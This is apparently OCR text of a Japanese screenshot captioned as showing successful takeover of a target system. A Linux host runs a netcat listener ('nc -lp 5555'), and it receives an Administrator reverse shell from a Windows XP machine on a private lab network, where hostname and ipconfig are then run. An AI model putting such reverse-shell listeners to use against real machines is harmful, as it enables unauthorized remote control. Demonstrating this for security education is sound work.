 ターゲットシステムの制御の奪取に成功した画面
10.100.0.112 - Poderosa
ファイル(F) 編集(E) コンソール(C) ツール(T) ウィンドウ(W) プラグイン(P) ヘルプ(H)
改行 CR エンコーディング utf-8 generic
1 10.100.0.112
pebian:/# uname -a
Linux pebian 2.6.26-2-686 #1 SMP Mon Jun 21 05:58:44 UTC 2010 i686 GNU/Linux
pebian:/#
pebian:/# nc -lp 5555
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\>hostname
hostname
diag-winxp-jp
C:\Documents and Settings\Administrator\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter :
Connection-specific DNS Suffix . : not-defined
IP Address. . . . . . . . . . . . : 10.100.0.149
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.100.0.1
C:\Documents and Settings\Administrator\>
C:\Documents and Settings\Administrator\>